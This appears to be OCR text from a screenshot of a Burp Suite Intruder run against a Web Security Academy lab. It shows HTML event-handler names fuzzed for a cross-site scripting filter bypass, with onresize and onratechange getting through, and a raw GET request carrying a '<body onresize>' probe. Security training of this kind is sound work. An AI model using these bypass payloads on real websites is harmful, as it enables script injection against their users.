 Request Payload Status Error Timeout Length Comment
0 200 3591
79 onratechange 200 3603
82 onresize 200 3599
1 onafterprint 400 140
2 onafterscriptexecute 400 140
3 onanimationcancel 400 140
4 onanimationend 400 140
5 onanimationiteration 400 140
6 onanimationstart 400 140
7 onauxclick 400 140
8 onbeforecopy 400 140
Request Response
Pretty Raw Hex \n
1 GET /?search=%27%20opo%20po<body%20onresize>p%20%27 HTTP/1.1
2 Host: 0a450003049df566c03104d1000d000d.web-security-academy.net
3 Cookie: session=kAvKLqvI69e9MCCDsJdRaVBPEPH7HyRE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5